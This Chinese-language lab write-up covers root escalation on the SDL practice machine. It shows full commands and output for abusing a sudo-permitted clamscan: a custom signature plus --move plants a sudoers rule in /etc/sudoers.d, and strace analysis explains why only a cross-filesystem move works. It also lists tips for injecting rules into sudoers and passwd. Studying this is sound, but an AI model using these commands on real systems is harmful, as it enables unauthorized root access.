 跳到内容
跳到内容一、靶机信息
靶机:SDL(MazeSec 原创靶机)
作者:ll104567(B 站:https://space.bilibili.com/20805349)
提权考点:sudo 白名单配置不当,clamscan 命令–move 参数可利用为任意文件写入,结合跨分区移动特性实现提权
1.1 初始环境
初始渗透与获取普通用户权限、拿下 user flag 的过程本文不再赘述,下文只聚焦该靶机的提权部分。
假设你已经拿到了user flag,此时你会发现当前低权限用户sublarge存在高危 sudo 配置:
User sublarge may run the following commands on SDL:
    (ALL : ALL) NOPASSWD: /usr/bin/clamscan
靶机允许 sublarge 用户免密码执行 clamscan 命令。clamscan是个啥? 它是开源杀毒软件 ClamAV 的核心命令行扫描工具。
二、ClamAV与病毒库规则介绍
2.1 ClamAV基础认知
ClamAV是一款开源免费的跨平台反病毒引擎,主打命令行操作,适配Linux、Windows等多系统,服务器环境中部署极为广泛。核心功能主要用于批量扫描文件与目录,查杀恶意代码、木马、后门等威胁,同时支持导入各类自定义检测规则,实现定向精准匹配。
它无需依赖图形界面, 适配服务端无人值守的运行环境。 正因如此,管理员日常给普通用户下放 clamscan 的 Sudo 执行权限,在现实环境中也是十分合���的。
瞅一眼帮助手册:
❯ clamscan -h

                       Clam AntiVirus: Scanner 1.4.3
           By The ClamAV Team: https://www.clamav.net/about.html#credits
           (C) 2024 Cisco Systems, Inc.

    clamscan [options] [file/directory/-]

    --help                -h             Show this help
    --version             -V             Print version number
    --verbose             -v             Be verbose
    --archive-verbose     -a             Show filenames inside scanned archives
    --debug                              Enable libclamav's debug messages
    --quiet                              Only output error messages
    --stdout                             Write to stdout instead of stderr. Does not affect 'debug' messages.
    --no-summary                         Disable summary at end of scanning
    --infected            -i             Only print infected files
    --suppress-ok-results -o             Skip printing OK files
    --bell                               Sound bell on virus detection

    --tempdir=DIRECTORY                  Create temporary files in DIRECTORY
    --leave-temps[=yes/no(*)]            Do not remove temporary files
    --force-to-disk[=yes/no(*)]          Create temporary files for nested file scans that would otherwise be in-memory only
    --gen-json[=yes/no(*)]               Generate JSON metadata for the scanned file(s). For testing & development use ONLY.
                                         JSON will be printed if --debug is enabled.
                                         A JSON file will dropped to the temp directory if --leave-temps is enabled.
    --database=FILE/DIR   -d FILE/DIR    Load virus database from FILE or load all supported db files from DIR
    --official-db-only[=yes/no(*)]       Only load official signatures
    --fail-if-cvd-older-than=days        Return with a nonzero error code if virus database outdated.
    --log=FILE            -l FILE        Save scan report to FILE
    --recursive[=yes/no(*)]  -r          Scan subdirectories recursively
    --allmatch[=yes/no(*)]   -z          Continue scanning within file after finding a match
    --cross-fs[=yes(*)/no]               Scan files and directories on other filesystems
    --follow-dir-symlinks[=0/1(*)/2]     Follow directory symlinks (0 = never, 1 = direct, 2 = always)
    --follow-file-symlinks[=0/1(*)/2]    Follow file symlinks (0 = never, 1 = direct, 2 = always)
    --file-list=FILE      -f FILE        Scan files from FILE
    --remove[=yes/no(*)]                 Remove infected files. Be careful!
    --move=DIRECTORY                     Move infected files into DIRECTORY
    --copy=DIRECTORY                     Copy infected files into DIRECTORY
    --exclude=REGEX                      Don't scan file names matching REGEX
    --exclude-dir=REGEX                  Don't scan directories matching REGEX
    --include=REGEX                      Only scan file names matching REGEX
    --include-dir=REGEX                  Only scan directories matching REGEX

    --bytecode[=yes(*)/no]               Load bytecode from the database
    --bytecode-unsigned[=yes/no(*)]      Load unsigned bytecode
                                         **Caution**: You should NEVER run bytecode signatures from untrusted sources.
                                         Doing so may result in arbitrary code execution.
    --bytecode-timeout=N                 Set bytecode timeout (in milliseconds)
    --statistics[=none(*)/bytecode/pcre] Collect and print execution statistics
    --detect-pua[=yes/no(*)]             Detect Possibly Unwanted Applications
    --exclude-pua=CAT                    Skip PUA sigs of category CAT
    --include-pua=CAT                    Load PUA sigs of category CAT
    --detect-structured[=yes/no(*)]      Detect structured data (SSN, Credit Card)
    --structured-ssn-format=X            SSN format (0=normal,1=stripped,2=both)
    --structured-ssn-count=N             Min SSN count to generate a detect
    --structured-cc-count=N              Min CC count to generate a detect
    --structured-cc-mode=X               CC mode (0=credit debit and private label, 1=credit cards only
    --scan-mail[=yes(*)/no]              Scan mail files
    --phishing-sigs[=yes(*)/no]          Enable email signature-based phishing detection
    --phishing-scan-urls[=yes(*)/no]     Enable URL signature-based phishing detection
    --heuristic-alerts[=yes(*)/no]       Heuristic alerts
    --heuristic-scan-precedence[=yes/no(*)] Stop scanning as soon as a heuristic match is found
    --normalize[=yes(*)/no]              Normalize html, script, and text files. Use normalize=no for yara compatibility
    --scan-pe[=yes(*)/no]                Scan PE files
    --scan-elf[=yes(*)/no]               Scan ELF files
    --scan-ole2[=yes(*)/no]              Scan OLE2 containers
    --scan-pdf[=yes(*)/no]               Scan PDF files
    --scan-swf[=yes(*)/no]               Scan SWF files
    --scan-html[=yes(*)/no]              Scan HTML files
    --scan-xmldocs[=yes(*)/no]           Scan xml-based document files
    --scan-hwp3[=yes(*)/no]              Scan HWP3 files
    --scan-onenote[=yes(*)/no]           Scan OneNote files
    --scan-archive[=yes(*)/no]           Scan archive files (supported by libclamav)
    --scan-image[=yes(*)/no]             Scan image (graphics) files
    --scan-image-fuzzy-hash[=yes(*)/no]  Detect files by calculating image (graphics) fuzzy hashes
    --alert-broken[=yes/no(*)]           Alert on broken executable files (PE & ELF)
    --alert-broken-media[=yes/no(*)]     Alert on broken graphics files (JPEG, TIFF, PNG, GIF)
    --alert-encrypted[=yes/no(*)]        Alert on encrypted archives and documents
    --alert-encrypted-archive[=yes/no(*)] Alert on encrypted archives
    --alert-encrypted-doc[=yes/no(*)]    Alert on encrypted documents
    --alert-macros[=yes/no(*)]           Alert on OLE2 files containing VBA macros
    --alert-exceeds-max[=yes/no(*)]      Alert on files that exceed max file size, max scan size, or max recursion limit
    --alert-phishing-ssl[=yes/no(*)]     Alert on emails containing SSL mismatches in URLs
    --alert-phishing-cloak[=yes/no(*)]   Alert on emails containing cloaked URLs
    --alert-partition-intersection[=yes/no(*)] Alert on raw DMG image files containing partition intersections
    --nocerts                            Disable authenticode certificate chain verification in PE files
    --dumpcerts                          Dump authenticode certificate chain in PE files

    --max-scantime=#n                    Scan time longer than this will be skipped and assumed clean (milliseconds)
    --max-filesize=#n                    Files larger than this will be skipped and assumed clean
    --max-scansize=#n                    The maximum amount of data to scan for each container file (**)
    --max-files=#n                       The maximum number of files to scan for each container file (**)
    --max-recursion=#n                   Maximum archive recursion level for container file (**)
    --max-dir-recursion=#n               Maximum directory recursion level
    --max-embeddedpe=#n                  Maximum size file to check for embedded PE
    --max-htmlnormalize=#n               Maximum size of HTML file to normalize
    --max-htmlnotags=#n                  Maximum size of normalized HTML file to scan
    --max-scriptnormalize=#n             Maximum size of script file to normalize
    --max-ziptypercg=#n                  Maximum size zip to type reanalyze
    --max-partitions=#n                  Maximum number of partitions in disk image to be scanned
    --max-iconspe=#n                     Maximum number of icons in PE file to be scanned
    --max-rechwp3=#n                     Maximum recursive calls to HWP3 parsing function
    --pcre-match-limit=#n                Maximum calls to the PCRE match function.
    --pcre-recmatch-limit=#n             Maximum recursive calls to the PCRE match function.
    --pcre-max-filesize=#n               Maximum size file to perform PCRE subsig matching.
    --disable-cache                      Disable caching and cache checks for hash sums of scanned files.

Pass in - as the filename for stdin.

(*) Default scan settings
(**) Certain files (e.g. documents, archives, etc.) may in turn contain other
   files inside. The above options ensure safe processing of this kind of data.
本次提权利用了其中两个参数完成利用:
- -d:加载本地自定义特征库,绕过官方默认病毒库,精准命中我们构造的恶意文件;
- –move:将识别为恶意的文件强制迁移至指定目录,实现可控的文件移动写入。
2.2 ClamAV支持的自定义规则
说到特征库,就必须先知道ClamAV支持的自定义规则。ClamAV支持多种规则格式,适配不同匹配场景,常见的有如下四种:
2.2.1 ndb特征规则
ndb是ClamAV最基础的字符串特征规则,支持明文字符串和十六进制编码匹配,适配小范围文本精准定位。
格式规范:病毒名:优先级:偏移量:特征值
- 病毒名:自定义(如Exploit、Malware),仅用于标识匹配结果,无实际功能
- 优先级:0-100,0最低,仅排序用,不影响匹配
- 偏移量:0代表从文件开头匹配,无需跳过字节
- 特征值:可写明文,但常常转十六进制,因为可规避特殊符号转义问题
本次实验所用规则生成命令::echo “Exploit:0:0:7375626c6172676520414c4c3d28414c” > /tmp/evil.ndb
2.2.2 hdb哈希规则
hdb是文件哈希匹配规则,通过MD5、SHA1、SHA256哈希值匹配完整文件,适合已知恶意文件的快速扫描,无需解析文件内容,匹配速度极快,适合批量扫描同类恶意文件。
格式规范:文件哈希:文件大小:病毒名
- 文件哈希:支持MD5、SHA1、SHA256,推荐MD5,生成便捷
- 文件大小:目标文件的字节大小,可通过ls -l查看
- 病毒名:自定义标识
生成示例:echo “a1b2c3d4e5f67890:33:Exploit_Hash” > /tmp/evil.hdb
2.2.3 ldb逻辑规则
ldb是逻辑组合规则,支持多特征、多条件联合匹配,可搭配逻辑运算符(与、或、非),适合匹配复杂恶意文件,或规避单一特征误报,渗透测试中需精准规避检测时常用。
格式规范:病毒名:优先级:逻辑表达式
实战示例:同时匹配sudo提权规则字符串和特定文件权限标识,逻辑表达式组合两个ndb特征
生成命令:echo “Exploit_Logic:0:FileData.Contains(“sublarge ALL=(ALL)”) && FileData.Contains(“NOPASSWD”)” > /tmp/evil.ldb
特点:匹配更严谨,适合单一特征容易误匹配的场景,缺点是规则编写稍复杂,扫描速度略慢于ndb和hdb。
2.2.4 yara兼容规则
ClamAV原生支持YARA规则,YARA是安全领域通用的恶意文件匹配规则,跨引擎、跨平台适配,不仅能在ClamAV中使用,还能适配其他安全工具,适合复用现有YARA规则库。
YARA基础格式:
rule Exploit_Yara {
    meta:
        description = "sudo提权规则匹配"
    strings:
        $sublarge = "sublarge ALL=(ALL) NOPASSWD: ALL"
    condition:
        $sublarge
}
生成方式:将上述规则写入/tmp/evil.yara,直接通过clamscan -d调用即可,适配熟悉YARA规则的渗透人员,无需重新学习ClamAV专属规则格式。
本次提权选用ndb规则,原因是只需匹配sudo提权规则的特定字符串,精准度高、编写简单。相比而言:hdb规则适合文件完整哈希已知的场景;ldb适合复杂规避场景;YARA规则适合跨工具复用。
后续提权操作均以ndb规则为例。
三、场景一:tmp目录写入恶意规则(跨分区·成功)
3.1 构造恶意文件与自定义特征库
执行以下两条命令,在/tmp目录创建恶意文件和ndb特征库:
sublarge@SDL:~$ echo "sublarge ALL=(ALL) NOPASSWD: ALL" > /tmp/xsublarge@SDL:~$ echo "Exploit:0:0:7375626c6172676520414c4c3d28414c" > /tmp/evil.ndb这里生成自定义ndb规则,匹配我们的sudo提权内容。
3.2 执行clamscan扫描+强制移动
使用 root 权限运行 clamscan,加载恶意特征库,命中文件后强制移动至 /etc/sudoers.d/ 系统sudo配置目录:
sublarge@SDL:/home$ echo "sublarge ALL=(ALL) NOPASSWD: ALL" > /tmp/x
sublarge@SDL:/home$ echo "Exploit:0:0:7375626c6172676520414c4c3d28414c" > /tmp/evil.ndb
sublarge@SDL:/home$ sudo /usr/bin/clamscan -d /tmp/evil.ndb --move=/etc/sudoers.d/ /tmp/x
参数解析:
- -d /tmp/evil.ndb:指定加载自定义ndb特征库;
- –move=/etc/sudoers.d/:将匹配到“病毒”的文件,移动至/etc/sudoers.d/目录
3.3 日志解析与提权验证
Loading:      0s, ETA:   0s [========================>]     1/1 sigs
Compiling:    0s, ETA:   0s [========================>]    40/40 tasks

/tmp/x: Exploit.UNOFFICIAL FOUND
traverse_rename: Failed to rename: /tmp/x
    to: /etc/sudoers.d/x
Error:Invalid cross-device link
/tmp/x: moved to '/etc/sudoers.d/x'

----------- SCAN SUMMARY -----------
Known viruses: 1
Engine version: 1.4.3
Scanned directories: 0
Scanned files: 1
Infected files: 1
Data scanned: 0.00 MB
Data read: 0.00 MB (ratio 0.00:1)
Time: 0.007 sec (0 m 0 s)
Start Date: 2026:04:25 23:00:30
End Date:  2026:04:25 23:00:30
日志解析:
Invalid cross-device link报错:跨设备链接无效,系统调用rename()返回内核错误码EXDEV,代表源文件与目标目录不在同一个文件系统、不同挂载分区;traverse_rename: Failed to renameclamscan 优先尝试原子重命名,跨分区场景直接失败;- 重命名失败后程序自动降级,执行复制文件→目标目录新建文件→写入数据→删除原文件的二次逻辑;
- 最终提示
/tmp/x: moved to '/etc/sudoers.d/x',文件落地成功。
验证提权结果:
# 查看sudo权限,确认提权规则生效
sublarge@SDL:~$ sudo -l
Matching Defaults entries for sublarge on SDL:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

User sublarge may run the following commands on SDL:
    (ALL : ALL) NOPASSWD: /usr/bin/id
    (ALL : ALL) NOPASSWD: /usr/bin/clamscan
    (ALL) NOPASSWD: ALL

# 切换root用户,提权成功
sublarge@SDL:~$ sudo su
root@SDL:/home/sublarge#

# 查看/etc/sudoers.d/目录文件权限
root@SDL:/home/sublarge# cd /etc/sudoers.d/
root@SDL:/etc/sudoers.d# ls -la
total 16
drwxr-xr-x  2 root root 4096 Apr 25 23:00 .
drwxr-xr-x 72 root root 4096 Apr 25 11:17 ..
-r--r-----  1 root root 1068 Feb 11 14:22 README
-rw-------  1 root root   33 Apr 25 23:00 x
结论:跨分区移动后,文件x由root进程新建,所有者为root:root,权限600(按root默认umask 022来说应该是666-022=644,此处因clamscan内部逻辑,强制设置为600,符合sudo安全要求),sudo规则正常加载,提权成功。
四、场景二:家目录写入恶意规则(同分区·失败)
4.1 重新构造恶意文件与特征库
操作与场景一完全一致,仅修改文件路径至家目录:
sublarge@SDL:~$ echo "sublarge ALL=(ALL) NOPASSWD: ALL" > /home/sublarge/a
sublarge@SDL:~$ echo "Exploit:0:0:7375626c6172676520414c4c3d28414c" > /home/sublarge/evil.ndb
4.2 执行clamscan移动命令
sublarge@SDL:~$ sudo /usr/bin/clamscan -d /home/sublarge/evil.ndb --move=/etc/sudoers.d/ /home/sublarge/a参数与上一阶段完全一致,仅修改ndb和目标文件的路径。
4.3 日志解析与提权结果
Loading:      0s, ETA:   0s [========================>]     1/1 sigs
Compiling:    0s, ETA:   0s [========================>]    40/40 tasks

/home/sublarge/a: Exploit.UNOFFICIAL FOUND
/home/sublarge/a: moved to '/etc/sudoers.d/a'

----------- SCAN SUMMARY -----------
Known viruses: 1
Engine version: 1.4.3
Scanned directories: 0
Scanned files: 1
Infected files: 1
Data scanned: 0.00 MB
Data read: 0.00 MB (ratio 0.00:1)
Time: 0.005 sec (0 m 0 s)
Start Date: 2026:04:25 23:02:19
End Date:  2026:04:25 23:02:19
相比场景一的日志,这里无任何报错:不存在 Invalid cross-device link 错误,而是直接执行移动动作。
看写入的文件权限:
sublarge@SDL:/etc/sudoers.d$ ls -la
total 20
drwxr-xr-x  2 root    root    4096 Apr 25 23:02 .
drwxr-xr-x 72 root    root    4096 Apr 25 11:17 ..
-r--r-----  1 root    root    1068 Feb 11 14:22 README
-rw-rw-r--  1 sublarge sublarge  33 Apr 25 23:02 a
发现家目录移动生成的文件 a 属主sublarge、属组sublarge、权限664,完全保留原始文件权限与元数据。
此时再查看sudo权限,触发安全拦截:
sublarge@SDL:/etc/sudoers.d$ sudo -l
sudo:  is owned by uid 1000, should be 0
Matching Defaults entries for sublarge on SDL:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

User sublarge may run the following commands on SDL:
    (ALL : ALL) NOPASSWD: /usr/bin/id
    (ALL : ALL) NOPASSWD: /usr/bin/clamscan
报错 sudo: is owned by uid 1000, should be 0
这是由于 sudo 强制安全校验:sudoers.d 下配置文件必须归属 root 用户,禁止普通用户拥有写入/所有权。简而言之就是由于文件权限太open,系统不认可我们写入的配置文件。
五、strace调试:追本溯源
5.1 统一构造实验载荷
为什么会这样呢?我猜是由于tmp目录的特殊性。在大多数 Linux 发行版中,/tmp 目录默认独立挂载 tmpfs 临时文件系统,运行在内存中,属于独立设备、独立文件系统;而/etc 归属根分区 /(ext4/xfs),二者跨设备、跨文件系统。
为了验证我的猜想,同时研究场景一和场景二的底层差异,我重新实验了一次,并用 strace 调试。 strace 就是 Linux 下看程序到底干了什么的神器,能把程序调用的底层系统操作全部扒出来,比如怎么移动文件、怎么新建文件、怎么删文件,一目了然。我们用它抓 clamscan 的真实行为,才能彻底搞明白为什么跨分区能提权、同分区不行。
开始调试前,先把两个场景的文件重新准备好,保证对比公平:
# 1. 构造恶意 sudo 规则(内容一致)
echo "sublarge ALL=(ALL) NOPASSWD: ALL" > /tmp/payload_x
echo "sublarge ALL=(ALL) NOPASSWD: ALL" > /home/sublarge/payload_a

# 2. 生成自定义 ndb 特征库
echo "Exploit:0:0:7375626c6172676520414c4c3d28414c" > /tmp/evil.ndb额外一步:记录原始文件 inode
inode 可以理解成文件的身份证号,同分区移动不变,跨分区移动会变,后面用来验证最直观。
ls -ni /tmp/payload_x
ls -ni /home/sublarge/payload_a
5.2 跨分区移动(/tmp → /etc)底层取证
我这里为了调试,先给了普通用户sudo strace的特权
sudo strace -e trace=rename,renameat,openat,unlink,chmod /usr/bin/clamscan -d /tmp/evil.ndb --move=/etc/sudoers.d/ /tmp/payload_x
- 系统优先调用rename尝试直接移动,返回EXDEV跨设备错误;
- 随即调用openat在目标目录新建空白文件,强制设置 600 权限;
- 完成内容写入后删除源文件,全程为重建复制逻辑。
Inode 验证:
ls -ni /etc/sudoers.d/payload_x
会发现该 inode 号与之前的 /tmp/payload_x 不同,完完全全是一个新建的文件。
5.3 同分区移动(/home → /etc)底层取证
sudo strace -e trace=rename,renameat,openat,unlink /usr/bin/clamscan -d /tmp/evil.ndb --move=/etc/sudoers.d/ /home/sublarge/payload_a
- 直接调用renameat完成原子移动,系统调用返回成功;
- 无新建文件、无数据拷贝、无删除操作,全程仅修改目录指向。
Inode 验证:
ls -ni /etc/sudoers.d/payload_a
发现目标文件 Inode 与原始文件完全一致,文件本体未发生任何改动。
5.4 实验结论
通过两次strace追踪文件调用,我们可以清晰的看出两个场景的差异,其底层是因为权限继承逻辑的不同,导致系统对于移动文件(move)这一操作采取了不同的处理方式:
| 操作路径 | 移动方式 | Inode变化 | 属主权限 | 结果 |
| /tmp 跨分区 | 复制+删除重建 | 全新inode | root:root 600 | 提权成功 |
| /home 同分区 | rename原子重命名 | 保留原inode | 原普通用户 664 | sudo拦截 |
- 同分区移动只改位置,不改文件本身
普通mv同盘移动文件,系统只会改文件夹的索引记录,单纯换个存放路径。文件本身的归属用户、权限、属性全部原封不动保留,文件本质没变。 - 跨分区移动失败后,ClamAV会换一套操作逻辑
一旦跨磁盘/跨分区移动,原生移动命令会直接报错跑不通。这时ClamAV不会直接放弃,而是自动降级:先读取原文件内容,再在目标位置新建一个空文件,把内容复制进去,最后删掉原文件。
因为我们是用sudo跑的命令,整个程序是以root最高权限运行,新建出来的文件,天生归属root用户管理。
六、小结
本次 clamscan 本地提权,不存在复杂漏洞代码拆解,核心完全依托 Linux 系统底层运行逻辑、工具本身功能特性,以及运维权限配置疏漏组合实现。我们通过场景对比实验和 strace 底层调用追踪,能清晰理清整套利用链条,也能总结出实战渗透与日常运维中极具参考价值的经验。
6.1 理解 Linux 文件移动的底层本质
日常操作里简单的文件移动,在内核层面完全是两套运行逻辑,也是本次提权成败的分界点。同一分区内移动文件,系统只会执行单纯的目录索引修改,依靠 rename 完成路径重定向,文件本身的 inode、所属用户、访问权限等关键属性会全部保留,不会发生任何改动。而跨分区、跨设备移动时,直接重命名会被系统拦截,程序只能被迫切换成「新建文件 + 复制内容 + 删除原文件」的折中方案。这种完整的数据重构操作,会彻底刷新文件所有元数据;如果程序由 root 权限拉起,新建文件会直接继承管理员身份,普通用户的恶意载荷就能完成权限洗白,这也是很多本地提权得以实现的关键突破口。
结合我个人打靶与实战渗透经验,Linux 环境下常见的文件写入提权,可归纳为四类主流形态,覆盖大部分利用场景:
- cp 数据流覆盖模式:单纯覆盖文件内部内容,不会改动文件原有权限、属主等元数据。面对权限严格限制的系统环境,可以提前手动创建高权限空白文件提前占位,后续写入操作会继承已有权限,以此绕过系统掩码和权限拦截策略。
- mv 移动重命名模式:本文案例 clamav 的模式。同分区移动全程保留文件原始属性,无法修改权限;跨分区移动则会触发文件重建,直接重置文件归属与权限。在本地提权中,只要满足跨文件系统条件,就能低权限写入高权限系统文件。
- touch 全新创建模式:从零生成全新文件,文件的归属用户、权限等级,完全由当前运行进程的权限决定。使用 sudo 高权限创建文件时,产出文件天然归属 root。
- 追加写入模式:只在文件末尾新增内容,不破坏原有文件结构与权限。适合无法直接替换系统配置的场景,比如向 sudoers、passwd 等核心文件注入恶意规则。
写在最后
很多本地提权漏洞,并不依托复杂的代码漏洞和高端利用链,而往往藏在工具默认配置、运维操作疏忽之中。inode、目录项、跨设备限制、进程权限继承这些基础内核知识点,看着基础枯燥,却是拆解各类提权漏洞必不可缺的。透过表层的工具操作,看懂系统底层的运行逻辑,才能真正理解漏洞成因、挖掘隐形风险,无论是安全测试还是服务器运维加固,皆是如此。